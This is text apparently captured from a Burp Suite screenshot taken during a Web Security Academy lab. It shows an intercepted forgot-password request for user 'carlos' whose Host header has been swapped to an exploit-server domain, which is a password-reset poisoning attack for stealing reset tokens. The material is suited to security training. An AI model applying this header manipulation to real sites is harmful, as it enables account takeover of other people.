 Intercept HTTP history WebSockets history Options
Request to https://0a0a00e903be4acecc85db2a00540013.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: exploit-0a0000a6037a4a35cc9dda4c017100bf.exploit-server.net
3 Cookie: _lab=47%7cMC0CFQCLcKxLxo8TbyOaEwtfmunL03jiLgIUV675gl7zEqPNZsh%2f%2bMg9%2fWWlygA5Ny%2fQFy2DWWQ0sBBcpYW0a6iZfhghxhE3zVenfJoRcxafcRqrCqQg%2bdhj2WxBaWAhibN0jozlV7lzQYS6y%2fNLIyPqzTZUZRCcz9KRBqJwDE4PPvQ9; session=
J350qHs6gruPghEFK7zXFZsBZhr82QH0
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0a00e903be4acecc85db2a00540013.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0a00e903be4acecc85db2a00540013.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=vOENASiEK4ljWYXtS3FehsSy94T9pIUY&username=carlos